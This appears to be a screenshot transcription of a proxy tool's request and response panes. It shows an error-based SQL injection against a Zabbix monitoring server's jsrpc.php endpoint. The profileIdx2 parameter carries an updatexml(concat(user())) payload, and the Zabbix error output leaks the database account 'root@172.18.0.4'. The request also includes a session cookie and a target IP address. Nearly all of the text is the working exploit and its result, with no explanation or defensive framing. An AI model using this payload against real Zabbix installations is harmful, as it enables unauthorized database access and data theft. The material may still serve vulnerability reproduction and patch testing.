 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /jsrpc.php?type=0&mode=1&method=screen.get&profileIdx=
web.item.graph&resourcetype=17&profileIdx2=
updatexml(0,concat(0xa,user()),0) HTTP/1.1
2 Host: 121.5.141.134:8080
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
10 Cookie: zbx_sessionid=4d829081fe474c09d0d6cb10d4ab7036; PHPSESSID=
i77p4q9vhrflsbhofolrdsqgd5
ZABBIX Monitoring Inventory Reports
Dashboard Overview Web Latest data Triggers Events Graphs Screens Maps
– Error in query [INSERT INTO profiles (profileid, userid, idx, value_int, type, idx2) VALUES (10, 2, 'web.item.g
updatexml(0,concat(0xa,user()),0))] [XPATH syntax error: '
– root@172.18.0.4']
– Error in query [INSERT INTO profiles (profileid, userid, idx, value_str, type, idx2) VALUES (11, 2, 'web.item.g
updatexml(0,concat(0xa,user()),0))] [XPATH syntax error: '
– root@172.18.0.4']
– Error in query [INSERT INTO profiles (profileid, userid, idx, value_int, type, idx2) VALUES (12, 2, 'web.item.g
[XPATH syntax error: '
– root@172.18.0.4']